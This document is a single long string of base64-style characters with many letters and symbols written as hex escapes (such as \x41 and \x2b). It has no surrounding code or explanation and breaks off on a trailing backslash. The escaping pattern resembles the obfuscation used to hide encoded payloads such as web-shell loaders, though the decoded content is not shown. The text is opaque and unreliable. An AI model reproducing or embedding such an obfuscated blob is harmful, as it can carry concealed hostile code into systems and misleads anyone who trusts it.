6294\x41f\x43oIp\x41EJMw\x61L5G\x61G\x62jr\x410UqhSED6o05l1JZYtesREMfnpOfE\x43Ur\x43OiPqeoM30SrHvdkeN\x63EwL1Jm\x2bMV3Mky5ftHEiOKR/FZ4l8\x62Ud6QktZqwGOS3QXkP\x61\x62it1PIQ/2Xfk1Ze/rEHW\x61IO\x63lrN5n73S\x42zgpl1UjTpQ\x2b0YLYELTJ5MRS5mJHkRs1Ud3/yJK\x43P1WrwkEEo68GJejYO\x63fg2\x63Fg6/W8184rimSp9Gtq\x2bKtoE\x61hyp19X/\x63t8q30gmeRU/h8hM8lEM0zeXFE4gTlY/oK\x43YoXId\x2bN\x2b\x41wmuwZhX4YoL\x433Gt\x2bo\x4384jJ\x41lXgJu\x62RH\x42\x43YO8WfZ\x2bYDM\x63IX\x2bdIz\x43olGYpfGo2HvEj7Ys\x62\x62OjxMx\x2bYtF\x2bqnz7q\x63DMEQwpPkHkIuje\x616deq\x42lr7RfUGZPeM/wlDu9rKuPdPy5d3giO\x2bgekfn6RvvkFjppg\x41Q9P45\x41ULvEV\x62M0v\x42iwI6j4Xh\x43d1vUd4\x63usm048\x2bx1LSl\x43t\x63x90EKlHoip\x63\x61jTmdsHu1mkSx0IHqzFVHmijm9hUT6dSz\x62tFUsi\x41J35Fz\x41r\x2bWY\x62N97unqfuFNtMNj43t4k7kM6lJ\x42GH\x41YnX\x419P\x63rV9\x63IH\x61y6RXS2O5n3Z\x2bFQ6\x2bZI/h7\x61ZornlUHOrXK\x42u\x63WzT/oTl0Lr\x61h95LDo6Gp8TVhH\x62LDDjWRt\x2bZ5hGZ\x2bQRrYtFLI2YpIfqjrYt\x612DI\x62xW6HsgLTmk\x62hPJ\x63vgW\x42SW9JuOq11y\x62/zirmhz\x436YQJWS\x2bT3tOVVD8pRzsim\x2bR\x61IhML32UrlTMnFrI8EP6iYl\x43d1Xy9mUR\x418iYMHS6lL343OgEE9\x61O\x61YnGZE\x61w\x434Nzrn\x61/pmI/p3iWK9JqPryMNmmt\x42\x4362RktyhmkrV91X3o1wjSJ/4VGhHvM\x2bumyD\x2bFD0RDvvoZLe7q1NFjF\x437JVv\x42ryt2U\x62RXhIrpFDP\x43n4XEVwTkLKgHWNnj/W40G\x4140uwdnw\x410TR2t/WrgLxI3dgSdV39JOHM\x2bsQMuy8VLT\x43r5skwkUedVLXkg5U\x623\x63fWZtjR\x61301JJtS4OV1lm6\x43uwyIo5lRLko\x41pUik\x43zpeRLIgFWx\x41Js0KZ1wpTSIQZNO6UkR4\x2bNOWd\x43Li2OeqNk\x63TSnG7H\x62NL/iiK2OVG3\x42HnkDrMIWTWfhVE\x63iOYndRRJN56PifN3tNOrzmYps\x43\x42RhOOV2X2Yri3qi1pPMY\x617KUHNVkWmTVHHpdWgNNgn\x42m\x636fEY43MonWvwNHFW\x2bxE\x41WtH7P4z4EeO\x41sX32i8ZNyPw6\x618PUhEMRrDtKlyrKZw\x61KeHm36D7H/JYyN\x41oQKzKDko3Tv4GW\x62\x61YiUe\x43\x2bsJsEE/O0z8d8USfLrNMELUJxdL0g\x61gjX1X9rHGh7/Y\x637qZKhkLrnNpPlQSXm4N6q\x612x\x637o\x426EQ6u5nLo8TrxMOlL4Et523XV4\x61u2mu0l\x61sXDj8EJD2\x43iEoQoS7\x619QW\x63lPvmJxddMDPul\x42MG\x634Uf\x42rUlYxNVpSjwVRduXj\x42XOlV\x61\x437KuQRu755\x41soUqZ\x63M472ms\x61fxDV\x63g\x43r22kMFPsj062IruituNrVmwVKWgIJ\x63MZkTWNv7296UYQW6Qe\x61LmGKKfg5SgHFYXIzL\x436\x630Oym\x63vY5NSi91JsL86n97WE97\x61Vs\x41o8GQ\x43l\x62M52d3\x42S\x61pNLJjW\x2bZRJn\x43QHjGO0GG66iXq\x62SM6IENemL\x63\x61\x614S\x43LvOi8eRrZfzDLD\x43VYovYXlEWvzOe4qq\x63quIVukQFx\x61PphNPp\x63PqH\x43\x43FiUIS\x2bSDt\x61t1\x638\x63epWXdEIX3\x6191\x42VddL7Wve3MEpi\x62MxtX7oFevW\x61rXsJu/Yv5LVF\x616i5ddnkGGgUowH74eL\x63ep\x633gd6Np9WPOpiizJzn\x41IehZyW80Gtmv5llk8wp\x63hEzMRP\x42QdoOLWdzoYP/WRpsVnuVx\x62dN1xI2X2Ry26WVwHe8dgVznNVR9rQ3MQd\x62hXL\x619/G\x62Rs\x43Q\x61lh3xz\x63mG\x43PL6rvE27pLex6YZ9y4dRyJUzr\x61Z\x4106trmFmPufGYOvpK\x42j1PY\x63K3F\x42ZnuWov4n2k\x62V\x63EMMGp8\x42LH1wULfg6\x42IdT\x2bp\x41NFp3fmz7/\x42EedYKfKxLTVhLeM\x62\x63de\x434fqo/YKSFuHlGO\x61YT\x62GnGvM\x43wH\x62dJmLx6XkeLjT\x62FQshG\x43P4w\x2bnHZr8XxV5Pk8n5Jq8p/nv\x43\x42Ye\x2b0strMvyiPM3wZ7\x2bdXt6f8rFp/8qKf\x2bR/oRM\x41J\x43xdg\x2bz6Essi4j52Iy2Z7q4t3/7Rr4d4Uq6tDJg1\x63qxpMf\x434\x61mueTyjtPLsNiMpZLP\x41IuhD/7K9\x62FouyJReonU7VvXRdfVviy7mX9jH\x43zOhGiwFjDSn68RM5\x614/3j9\x429UiYO7ye6F/xZU\x41LfOp5U3i/\x41XSVuEtP/tZJPy\x42xGq5j9ItlPlDfox4g/T\x6241gszTOV\x2bl35q0ptzD\x2bz1K\x2bRfdH2KEO\x62\x63gjFQ19g7u1HtROtSsMwMNg0\x2bR\x43TRYj32si3V\x6187\x43\x437tSQiQmZ\x637slHqP\x61TkmvIqEdK\x436\x42XovLsPyo3urNfzm\x62ros5jHZrl7P\x62p4\x41L00Zm\x61u\x61lpNNFYXN6HSPLJS1Z\x62vH1F1y\x43rz9Dz\x43vdI\x62/YZ0HeVTgZL6iPOfIGM\x61PIXM1t\x42RHmpwe\x63im0QrY8JGZZ2k\x62G\x61rltN32o4\x436PHYKOyY6hhxN5kTT\x61S6\x43rKNf\x63rWDp2IZ/wlM\x41LvHsr/pm6F9g1\x62zWDv4ThvVxMyx2p/8zok1fGRUO\x63NzHg5KjSw\x42UgMwQKL/\x62fIeq\x2b\x61Qw2Rf0nKwg\x41\x63tdvTeUkWIxTW5YiOmv7Y5LLO393dg7WZWH\x433tdgeW8\x4317Wg3SX\x61jlGoMQ\x62QtDXKi09YM10y/RR4V\x2bI5Hlo3NS7DST\x61f\x43NRRIefo1me1\x61sTuT35uz\x61Y2fkrHZ\x41FZNlGPUFjeRDhUJezggHXHi\x619N8x\x2b5Q1qGkFD7LjrTrKDPJkEYg\x61sH8nVz\x41\x631\x43oFi\x61\x63TP\x418tN4FQkEIN9Ol\x63Q7Y83Kj1pIylv1oNjOoQW\x63oSVlSUzGO\x61\x61dES\x63LN\x61KNGU\x42wdesN\x41Q0f\x2b\x42S\x43Y/\x63Dpjxfnn0qZ5UHfTEXmTu0HLjyNp\x62NQohY85YyZXhsMjyjwKVdgDN\x2bYqu0eG\x62vqGFiy\x61Fh\x6285Jq3J6\x2bGIMHpenrxmj\x43WKgtWd\x2bYOsMzSt3Y7MuWOJP6ovxSJVMWx\x6138jZISrY\x63S\x42K\x41m\x63X\x42P1VHDj\x41x\x43O3UjETWpSkVRJiosQ\x42nOUNNF03yRQ\x435fl\x63guMREEOqlTMV7Mrd4DhgmLHrzI01VY\x41uqe67Y\x63eQxsTmf6rQ\x42iRhew0ylF\x61I\x62rdtr29uy2lJtiNDVswUqVqgyTedzov23N4DNhd\x62EqOHX\x42HQ7sZs2OzLS\x429tD8O13\x61zKnV\x43\x63l3jH84MikL8yu6l02TX4vKm9fV47\x61lpeYUOr4wGoHLdLgv7piRf5RDdQo/\x62g1y\x63NtHSgSiLesKN\x43\x43S0VDYnrzq\x42\x41\x63W\x43t\x616\x62zSNmf7\x62VNd\x43x0\x63k\x63DDoQ6QONZj6Sdt\x42S7WnUyVvfy6\x43N0l\x42jeX\x63p2GIoSnOkWiMuztzFkU\x41\x61d6d/n4\x63yxYqohPOM9oFTS\x43U\x629Fe\x62\x2b6T\x2b8GDs\x61nfiUg5U9M\x63NnxLhn\x43\x63\x2bWpe\x41ZNGW\x61uVyJmq\x41n2\x635oosOS\x63xTpY\x61YNMWm1\x43QEEdKQ\x62T3nduEpT4mQE9orQXLOX\x41g2REDF8nLM0OswW\x4190RDShUHxr0fqUfinWTiHX\x41Z7wi\x43j\x2brIK3txuw4YlzwqJF3XtL\x61ZM\x43m5p7jq\x2bnqKvG5Z5nTe\x42G1Ow0O6VnW\x431ux\x63wjK1jrhX\x41uEFW7QvLZVuSlsPnEM\x62FLIpP/ZxKns\x2bZoKI\x43F6\x2bityI1kOU\x41zQG\x2btwRxy\x42gkkigEExGzUV2gqGRm\x2b\x622pK\x42YWqts\x63YYwgqYRonlGUWpYoFUKisQYTfNoEdkIyzhEkGF\x43JFHDi\x2brjQWLKM0wNUPheY\x43vvnlzj3K1fVOJlXtOgg\x41Zh\x61\x42ouMRTE5yDtYWtp\x62o1Rip60tzYqZdk9qOm\x42vUEU\x2bZ1\x61JoLd\x43PyjE3jsw6dE8DE1Zmp2rR\x63jVo\x61wGPzOqEi\x43Kj9\x41R1NLr\x42sHPz0NY4w\x63hk72QTgOm/L\x62F0H4rVLFWDYjV\x42TOoVzqi\x637\x63LOYJ\x63Zi8Ym8u\x43LvVX6qIk9rVFOhQ5M3sQE1Y\x63viYT40een2VvSrJQ9q\x42\x43HNWLRf5phW0d\x41Iig0el\x41jEi\x42JMZv\x42JI\x62krWt7H0tZ\x43\x622O\x616jmqtf6G5\x61Tr\x63xNhgG4\x41giRTJF63x\x62fgV2z7\x42\x43\x63eX0kDPK\x42m\x41\x62UtmqL\x63lmY\x61NW\x637dvDyVQIoYm\x63mlszsX\x2bI\x6329yR/\x62LQ5\x61q4\x62s0XE5\x433\x41m\x43\x62X9EKlM\x41U\x61nPYSEJIsEoVZSmq\x2b\x63D0\x637xWgV\x61hKL7\x62uhF3hTYe\x4245vVZE4Q0S\x611qmx\x62qd3wmtj\x42MoPDYJGVDZSd\x41khpXolY7y\x62/zRTMuXI7Z9i0eGLyshURzt33gt\x613i91YMWXrZSTwG5ilMexd\x61RFv8UQU\x2b\x63rfn5uVDNqngYTzMpZkxqoDrj5KJnvghsknU9MJkVzZm6EzSUJr\x61TPhqgDxee\x2b\x41MXR4HW2Wh58lqk3J7VvkoXokF6Xe\x61JEqWIISV\x61Iow3RJ\x4322XuGlDkOomuWLx\x41hpWskR15JMqullzqDwPw2u9kQKpsPRESwiE0SrOTmp6n8F2dkxeUDh20\x42\x2b9fv4fx19/l0N\x62oi9rSVd\x41ex\x63ydoq9E5Gj1q\x41eT0PH4e4R37vq6Y0i\x61r5sSoKiiw6i\x43\x61qf\x42PI2P7PS\x61\x63DKzvVWNWIM\x419dEj5SlL\x62lyFuof0\x2bF2iO\x620\x43s\x2bGdyP\x2bl\x43Dt8wMdyzdVFePiUdjp8\x62\x61\x43KjUykH7E5wFnYRXwwO4puiOgX64iRU6/QXMfMlyEf4NYM6Hy2PI\x63I6RFf\x43\x42H/xO0RO8S0Pi\x63uTdUV4PwpOfe\x43M\x2bh6zLo3jNsSTe\x63SyJ2sgQXR31shIXsG0Dhvmyl0XFmEOFt\x632/VSyP6USkTuz1rOY\x2b\x62\x2bn0\x61XHuljJVDW\x417sr\x41M\x42NDW5eLjr\x62Kt2jrrUmdNyTsLF3WdLuXmZ2Doxox\x41iGOrG2wtw\x61VHdqZ2ToIiFvf4Lq\x62tJ1MWoNZ0fw1u\x62R\x2b\x439VZ8Q8sldIp17e\x2bMqPr\x43KKwzkEk6gWQkZ\x635jLxmIMG\x61gokrdX3O8046DE0dJ\x612z4ezMvFgE\x62Ndy\x43R8QRK\x61\x63zd8\x41T0LFiiuoRrEHz\x41vtI6Wt\x2bQrNVNwyRJyIePDjvE0\x62\x41UMfnfvZJP2uQx0xekM6n\x2b\x42XY\x63w11VHRTT6Ry5l\x436sWqe26ymG\x43\x2bsXhnKwImvzpsTpK6Gk\x42NFW7hvWkU02l0Mk\x62XT\x63npL5\x62VXXZLeQYqKYqm\x61N1nF\x63yoWZOdvl7VSWYyuzp\x61lNXV\x42\x42\x63\x43Hi\x63ovpDMLXggDjm\x41QDW1ORd\x2b15RX3ikl79ETiTo19hQMdyl3WvGsg71Wgv5w0Pz5\x61\x42Q0upNSlDtH2Pd\x621e2r\x2bu1\x63fprDz8Fh7n/MiySwyIX\x62Y1gNEfFpiJdJ\x61DyRvidVmj0Gddp\x42myMRi06i1o8U7K7p\x42\x43\x62NZZx\x63S/Kh5rFdJG0X4gYzPmxJj\x42KZhI8N8s\x63WHwYZ\x43ZpWSn2JFPNGEj29VJd3Lx0L3wX4v\x62nt7YU4urr7wJ\x637Mf6Nxg\x43fjiG\x62/E\x42NJtjMNJny0xxDe4lO4Qq3oIiwP0pQOM\x61r\x62vr\x63hPqOLFZP\x42uy8g8O8ZPPmgVq\x63uK/0\x2bkzei1Ww\x61TwJ2UK6WPxJzuN\x61yp50sOuI82\x43F\x625G\x62hpk\x62fFHdeEZusgUl0JqFXslh5XxY7Sw5kkwNEt7itk\x610p\x41\x62DS\x614UUWgimiVI\x62l\x2bp\x41z\x63uFpdkkiFMHLEiJSRP8E/o\x63\x42e\x62WM9s0esJKqzIkhXWp3JgH6spSl6qG\x63mmjv1Q7\x2bUMHVrwv74\x63X\x62j\x62ZuzG\x63zsE\x4160j\x42RVuXdjF1\x4342i4M5HgWTPL923QvMyHx\x63Qf7dDY85\x42G4zEpzZVxyF/4dGI0W\x439M\x61iEy9WTleINok\x62O\x61u8l9wrqJ\x61qWY\x42\x63\x42QuLXVS0H/t5nIEDdr\x426ov4kkOK\x615\x63vWke\x42dShr\x42p\x412dYDzQYTIJx\x63f\x43GiSeqYqRr6DlIx\x2b9fuKZgONdPTxNq\x62U7l9t\x41sLqwpFoxOE011pFGsqZKL05wuQYgsd1I\x61\x62GxkI9kkzdGgz5tGDFJVwSm\x2b43UW\x62L\x61qnrFhKHtnEwp\x410yzpk7tPRVuKzpO\x41zRLU1jL5lW83gyySTd6oLHuTrMmvxkvtN\x63gn30s7Fkxj\x2bI38XwEL\x628Y7w\x62rXjYky\x630rU\x63fju\x43JWX0jvIGNTUV\x43UFVftm1UW6jI3yPxJIef\x6398HPZIjUwuQU7Xfw1dy1u8oYsLnJTDj\x61XOKO0Lrq6NylGo\x62my7YrEZQyO\x42g\x63xgV\x62qh9M\x42kli1oX4/Z\x426xOY4\x41t\x41Xvz\x629HQy6/WTU\x62r3o24q9XkHnn\x62pyMWYzWnJ90kWJU\x62XnGyPERpqt0y5zt42R40\x62St4xxW9qJ8UIuX\x41TX6Tw\x43NFkT3S\x43NRL9\x624FkFYrIMrd\x62wrhVfd\x42to6QXZGyq7WuQIJXDi2KsGoJ9OdlMqvoxjo9HgP1\x62\x63Gnl0K\x63wMZqTEmdqqormol\x63gynST\x63PGKfgfzkN\x63r7iFV\x62\x616\x63NQ33yo\x62Om04nZG4Wf10g\x437S/ZwO\x41\x42woZuGd3D\x41\x2b4YyNJSYJr2s/krZnlF01gfwfO48iulWFnn9e8eYIhe3I\x43K5l\x43ZWv4NyvLF3f\x2b\x63X/owgl2V\x63jmo\x63xpl1hy0UuZtnH5lL\x63YmEOUSQ/mPPst\x6395qH\x42fOILYEf33\x43zOlIQNU7lkQi3ZzzJUirf5KD\x62MX4QGYOHsw3s6V0hZtOV3WrLRmGw4F\x61WLj3pPvpvKsUXoy48UnvmQVj86\x62\x62iS\x41xqKq\x62JLRm\x2bX\x41U\x2bP3jUnnguQ3oQ0xLR\x63I\x63n7\x42zxGdiWW7vu2vz9nSz4e6\x639FYY/LjlMu2rhYSFf54NdF\x42IdO6eigItM3x\x61Iwz2skMF3TI\x62vW1\x42dl7Z0h\x61\x2bK5d\x63t\x430\x41V7\x63YgVYlkumW4kG\x61sNH5xG80\x61hK\x63\x43\x61hZ4Ns162vEFSKn94EOfV\x430OSt2mJpuo\x42yItL\x42YLUGsI\x2bF\x63OEMN3TX5k3RzSE\x437k6\x610U8\x62SdrgsowEp3Fd5J8\x63xouO4vdwDHGTOmgKleffGTmzs/3I\x430G6QR\x63Ur\x638s\x63oOngh8JwO\x43fuDg6iLe0IK\x63ooiXkFrlho\x2b\x436IH1meKUvOQrQ9oTEjQxl3MsYlZrx\x2b5MdtnomK7e/7OYmzUjU4pd\x43ZHw\x411VM\x62\x41PkOF\x410Ni1\x62Tjhj\x63mndsQpzRX8Fhwet\x43FMKD7\x61hMir2N8yEWL\x42\x633y2wKj19doYMVSQ3vX5\x43K36O9WNE\x63uhUELJyRR\x43s05IW\x42Lt6Lg\x43G\x2bkwTheX5gV\x63l\x42si7yu\x63UhMLyO8PRoqJ\x42lGYtKT42I3YdP3\x62\x62RMUSTSUTLideHYpQSu\x42p\x2bjPNoQuDxSdKivnNdn\x620rrh13dU\x61FZG0xS9Utv7WFh2rk9UrX2pS7X4F3KE\x2bRir0fXSGSJY7\x43QhkS\x41qKpSp6G5qHI9YGvfpSpog\x63dLW8kLqoE\x62n\x42x\x426hs0D6joXu\x42dq\x62ZDw3Nhq7e6wTx\x63iurUiMUL7IH9GjIpj/GIV2idVdLoeRU\x41R\x42NQVj6R6Iy0\x61K\x43/f3YmqljJjX1OOpOv630\x62dQWFyDrR/VHRq5NPz\x439\x63noYkTr/0\x62pEqp\x62XLepnOXlVw\x63mm\x427NEzrdR7MxX6NxgqmYh\x4297jxk5M\x63DLNKjEFV5D/8\x61Y2f/p3IE5/TiuykSg\x2bTH9kovp\x63\x636vZhx\x61FXufMT\x42ttFP6qNXwkoDw0luhooqz5yKk56jZde/4x3\x63eOjdepXld5ZvsVk\x629lw8Qw\x62duXod\x41\x2bOzRy9jQnYu6M0R\x62\x42ZrxzR\x62HDgoPIpm19GsMqtInhsf\x42QDw\x61Y\x63pFvDo6WLyptq\x41Y6qpgGoQU2EpTSV\x61zoLT8\x42ekp0NpF\x621ZZlD\x42LTLt1xFTU6V3WGUs6D\x43W4vf\x42p\x42q1Zpldtm8yugD\x63lJ\x41PvE\x62xl4\x41iGv9VX0jZNGzWrW3\x42O6slNTuY4Ojl8yqPod\x42kmzfFsyyNw\x61ErKpEXtZyWfmTUpZ8gE\x42\x6323n\x61S\x414idM2N\x618PRl54k\x6115XLxv\x41DstTE\x43Hdtmmlxx2NFRvE\x422f6r\x42ZdK\x431itLZ3\x2bjrI8H7\x61vH\x42yGNoV5s23j7K2ptGZtZlVzZ8MTT3pKtVy\x41\x62Xyf\x41PIEW3KYsYYHo3dR59zrMOiPtyhRd1/ztw/zk\x43YS/GV52En6ndZhMd9\x43ylFlp\x2bzrELg\x42KvJY\x63\x625\x63NLXDLoP\x63\x42Lrz\x41T48F\x41MXUNvNyWU\x41/SYr\x2b0oTIJ64\x62W7EXT4ZeoOTDmOTjtGvf2\x63Sqr7zluF\x42qFmmvmDqz0g\x63Mq\x63\x62KLWg/DMDg8Imv7tTKZK0nf9\x61\x43OpWdOEG86woUuk\x61GtL4K\x4129rlk\x43O\x425MrorqtLNvYuEHNPhtvWkwhW\x41gw\x43T\x61jnvsSSnO\x61sty7OWOVD\x2bxitfN\x43WS\x43FesWZxrxM0V\x43pN\x61xMZUl0R\x63KOqrPU52IkmINo7dK\x2bm\x42jL\x62DW4M9Itk22I3ddqH86Fh9ew4ZUhKxKK9p\x63H\x63UjdWSgPmxymkgEFLrSVTY0QWGLFN2iloMsL\x62\x43\x41eXUG7\x633mTn188NfNEMV072j71ZFGmWtEoN/hFhUvWe4YG3O55Yw1oyFUZzEQqz8Sxe8iN1\x41J25ed\x62\x63\x61lRL7YD6MYWN2\x2bw\x43Xdje\x42QR\x63T3QLFOEpgolhJi15I\x63M4rT80t\x43Wmi7GrHEyMITWJXQp0R\x63iENz\x2bLESxzvYeFU6kW\x63Ker6dl3E5VX\x41qrxM6pwF/le7JgM5T\x42\x63pdWRqoGSqe67uLoXLsfGNNPpRf\x61XE3hDS\x63L\x62xH3o2\x6160e0TQmeQG6E3fIhwP\x433g\x41F24N51NQflo5jL\x62W8tHPXU\x43YSm4J\x634OGt\x43wOZhggkQPM526mdVEi1DMyl\x43uTJ8\x2b/szop\x2bL\x43DIDNMdzL\x63\x2bmnrZPhsMWxtKH\x61g\x61oH2rXTql\x2br\x610L\x63dYMS\x41udrpd\x2bPqpevDd\x63W7mHIqlTVHqwP3\x2b\x61ZQxIn0Kv39m4IFUg5ow7Tt89HpDKMn\x61Um59K\x63Zkmnq\x61sgd5L9J3WTs\x42uevevzZyh\x2bQ\x42mE\x612s4iq6x7\x62sHVu\x42moieW0lS\x61etVt2\x2bsYiikjq0wdfqD9GKkVR9dmkhO\x62ExSs6\x2bUQD0t\x2bOnh\x61n\x62tJSTmEO\x624OYmmW\x61\x62hlZN01umuuI\x2bQp4\x611rZlvRoFiNpnFvMJ8voEM191\x42TPNUyhj/\x2b\x625z3\x63i\x42\x42p\x2beFtHN\x42OW\x62\x629GRlyj4P\x42R1zEMis8Wm\x41oVQm\x43lEDtpP\x2bEFIEQ/8YFte\x62YWM\x63exrmgrDW6WP\x430K5m5\x61prmOQ1muNtsM0pUniVEwGW1u\x41XqS\x2bH9\x63whktjPOS\x41MOn\x62kHFfvv\x42n9/Kfz\x43P72RXLjw8Tg4\x436SY\x2bQuH\x639er8h1XYgvn9YPlLN4y\x63lU7yop/zI\x62sQeoUIn7\x629ZTR\x61m\x43gefHtUGJy0H7YGpKd8wVTYrGG3Z\x2bMze8\x2bT5i\x43LvnyNjRSr\x41LXUjZd/R\x42Q\x41e5w0GIu1pPlyfTEV\x619POJJnX2mg5l/6LV\x62yyz75rd\x61X\x61r1xj\x63\x4349UuNXoT\x435PDsrkHp\x41j4qJvdy\x62\x2bUsZZyIXNnYRt\x41P6\x2b1WhgiMsLsZi3N59wZJxs0lhN6\x62TKlM/g\x63Zvt\x41rQwVKYyJRY3T5HI\x42rU1ShIWNsD\x62wIdIM9w94Q\x62e328dv8pOKnkOtuZV1yguJ6xzEIy\x61zpJiq\x43ESOweYsJ6Omty0Y52Ep6MlQe5TuntQSVVXhF5oLjgfSS0rxR\x62xfTz7r1L5kI\x43tGwT8p5\x419\x626TTXnT/SRej7xTQ4lROztonjd\x42L9iS\x63FlT\x43ylw\x42TZR\x63o8I\x43hgS\x41DQlxsj3xiVP\x2bIgUyPuInT9jUDRhdm\x42ffsRiF0FjIr\x62\x42XrHyVKKJ5m6Mh00le5VW1iZedkUOlO\x62/dpsMfL7oI0HIT4Gd\x62nhMn1Smjh\x43PpW4KvoGjUtVO\x61K64Z/MIsRjVVZd\x41oykjQiEHtyVePuXVYljuyI\x43\x2bEE91v05\x63XoVfzP52Y\x636h1HG\x62g8x\x41do1WhiuEkUMp2KmV\x623hjGGuJT0yojFrmY\x62Gs4p\x624Kv89vVrujx03\x42EmsppY\x43/ZNRF0nzDsuzw\x61fS8YTi4k\x616X\x61RsKOSwZ80ipnmXpiKe\x62Onk\x63MGXuY\x42kTSoVhFghtXKHN\x2bi\x63VHP5VutRj\x63OKWX\x628xnIYZM7NNhTVIeVmir1HZegoOgWloE95WyjqfO\x42DOMlPPWu5GIV9NHpT6GP\x2bQRGkjDWYyhmNm2T9meFQK\x63dqpF8n\x42pw\x62jSj2FD8QzVVmHO23Vqw6iFVmo\x41HP1I\x61\x42XUN7z6yR9nSw8ezQYu\x630\x42K2ST\x2b\x43JD\x63HtuWErXtYslTuOsu1MI\x43\x61g7Tj4F2J9l\x62lj0U8fV\x43tXoGl\x63DMLmU\x2bXvqW\x42\x6309sowxnZDYxmn5wO\x63JtKIh2\x41l\x61HHq\x62wjo7zkj/mQQ6d5I6O1jeR5oX\x62KXPpQWhzGl3gt4ZkYimvd\x42GrfHyQIxjJ9lxZOjTPxF9\x434jk3\x63HQ21\x63fqTH2MtghFs\x41\x43\x42k3xy80y/q0sGyRsskk1\x62hdwNs8df9MDrG8DEYRxd2rkX8dnRZJeKeimHD\x414T9ERrV1yZep7HDOmDwHO\x63RT7\x41DU5wV0L\x43gP5QUPQMZVQM4sZus\x41Ntm6/iX3m/rRE\x2bzy\x43\x42ez05\x43fz7Ms\x2btOR\x43JTdR\x61G5ef31\x43jQh58515Ud\x62kQntdMU66w\x41s\x2b9k3Ydxg21509h5i\x42e\x2b\x61l2\x623uNeUkunu8yEJI032m6\x43Hq\x41UmNHTdz2OEPEhdtYITOe7Yemwu2\x41P4\x43hm0YU\x62zjH\x63vOe\x63S3sp2YkdPN2ukL54R\x2bMO\x61q\x61hDTmoEFoL\x420s/whgg\x62Exxi/IhSGD50u\x42N7YiLe\x62eJ\x62PpG\x41\x41iW\x62oS7w\x61\x61Pd\x43ifddx1weIzUyW8Qtxh7sZPqYhD7qnyy59eMO8Or\x43nWdRtzdR\x63xTdjjZz5u5IGW\x63J\x63X6LO27HQPXMuv5\x2b/9s3wuxOXer856pe\x62uREZEZEdFz\x432DIvI1LHlDNUoxFmQ\x61000sK6i\x41\x42S\x63lQgTiTpDQgeq\x2b7\x2b6sN0FpdVYlTT\x2b9Z7FQz\x63vp1On53Nw\x633dUGR7Qd\x42mX8EdRm\x63XRm/W/r/Fi9\x2bf3\x41HGj\x63VLm\x42q0yXqwY\x61D7\x61oJJn7vd7V51pKf2PzhI\x43VPmKFWehViUYzeGUMPmWwT/NNT5lPts\x42jRnlixJ3J36DWZ\x62idRG\x42ersnKpvKXFvMz\x61e0EnGonF9USM5I7nx\x62D\x428PWkqUs93n45YWWu5k/YL8DproN\x42nNTMmvuuD/lIh3\x2b1x22Pfyrs5fFoxKz\x2b/lWxIfz3pzdsK\x6172WedqPptmj96LXF2\x2bjrm6IeY3\x2brsQeOE2\x2be4yEqjWJfpVxS0OsinuvqUgv\x43\x42gJRoPjJNvXdUTQJ1\x61TKRQ5rW7wp6\x43Nfuz2GxD5qPVQTgjD\x638dT4xZvoNx\x41\x42R5L86m\x62rf2RNPNHpht7vXUe6l\x61JhY92NfX\x2boMFo2mnRQTDZr2glhe0jE6GrY84yKsU5t\x42R8H6pdoJk/L\x62\x63IH\x63rVqD6o8vSuHP7y\x43IviZRMtSUezQqrt2DGjtim\x61q\x429UDS2\x42h8w\x62P49ir/IiSd82kDfok\x2bX\x41yqV2VeDNhU/ipuIj7d59SwPgR/MM2T4Y38rGvP\x62\x62Kderl\x62D6kEmsTPem3tMI\x2bnnJL\x61HslEghT0yQGt\x2buXLUSvIYM3wW\x2bEr\x62M\x2b8oQ86gLP9f\x41Rxie\x61e8FKhws1PXfKr4JkvNi6JUuDH9H\x635YoGdoys5DE78Ru1\x62zQOGfV7nv\x43ypzTvqS\x2b7ZD\x41\x61\x62jMk7nO/\x62k7eW1\x43y\x422nwfeX6JplZ\x2btn\x63\x632F7w1dl\x61U/h2nglzpW7ZInfhVMu8\x2bl\x63DZ8mEnQl\x61U6M86P6dFuVJ\x62g\x43tn5Dvq0t9LIO\x63494Wx2WDj59Kv/MwOWORZ5VHgXxoYhE6KXkPz\x43\x61Q4/llO\x412lxNr9V3UO9LM2\x61Qk9YuPuG\x41PEPfOJD/vhS3F615\x619jWX4wsVx77n\x61N4gOF4Rm\x42wjwpVgYmO5dX9UXLpSQWlgZxyTjJmhY/pT6L\x2bQJPV7r\x62g\x2bI\x2boRZNNSIrtKZ\x41mLduJKqlte2/ZdZZfiWfqq84JldvxfvsqGVD3pQ211L\x43i\x63I3JPksDSIOy\x61r3qfNpOuTwzRfd2gvX/Y\x43V\x416\x41\x43ILKkIj\x423woDf\x63\x2b8l22Dpz7uXn\x61I9wRyjQ3\x42vT7FHUR/OX2fr07MMdk0rMwK\x62VU2q\x61I\x61nf\x41FDtFz\x61UivN2zL\x436\x62pK/vwJ2Od\x42RFII26DZQQ\x63r\x2b5f0ZGY7\x41/WMTp\x63gfKr5fKrF\x42zk4e/u5\x62Imxk671v25Ms/IHNJ\x63\x61xGJH8u9x/\x41DPxxpt7ZEO\x61/oWiDt9v\x62OHeIX42k5\x61RTPjiqeM8Nn3Qw/Q0xE6p6DXu\x62Uj\x2bIU5j\x638SQiNMMWuRwrUQSZ1FP3MpGg\x41po3H1\x61J6yUh6ZeV\x417Frygjz\x43z9N3mPQVhGt6OufdxL\x6190XTwvQiQIXw\x63I2PYWrzn32Gdev\x63ghOlk9qk0n4dmK\x43FP7\x41lUIF1xhkRe\x62kxS\x2bZYj\x2bVrxwJz3Yw9J2m9\x61u3IUS9yT8yQtvhiHLJYSRX7E8ZeX6dYgNYM7HeiH\x628z\x61Pqfd1JN0isqtOIx84EqD7IpxZ5HOvxJWRZD8Zr3F\x42zkzeJSrXNw\x62n4Vf\x41/kTjNOedvJ\x43f7ygJ2meg\x2bsj5Qil\x61EJm62uhWK00TO8xXSW\x43PMN6GJi4n9MSPe5vvKxKlPnkuZhm\x63QFj\x62RvJ5\x42354Xk\x43NRWtxs0\x61GGRq\x2b\x2bEG81oNuwojYM7YfkGN6LsF7JSiJ8lGQwgP1QF2uKl\x62Tn3GsrZOxQ\x62M6p8wRQ411t\x2bHPh/1sUr\x62mX\x43Y\x43/5piKi4nRy/\x2b74\x61Pld4\x62f\x62mMnft\x2buYgzIpqtYK\x429ozMz\x41FhRomDDzzYj\x42Ot1uUOSdjm2kIhT\x61qj2Osm0fiw275nq\x61SnQK\x61Vz\x41w\x41Jq\x61wV8q8H\x63lu\x428JHN5F\x61hnUet\x63Fj\x2bNIz8lv3vDR0\x43lfJQdEp1\x61vxq97k8pdMz9R\x41rLiLR\x63hyU\x62zNv\x2bvsfhIVY88l7Sp\x41NyKs5\x63MmwU3o7xF4gFZehPhNtuv\x41WMOdS9lqhggXP5L89Uxu9HyPid\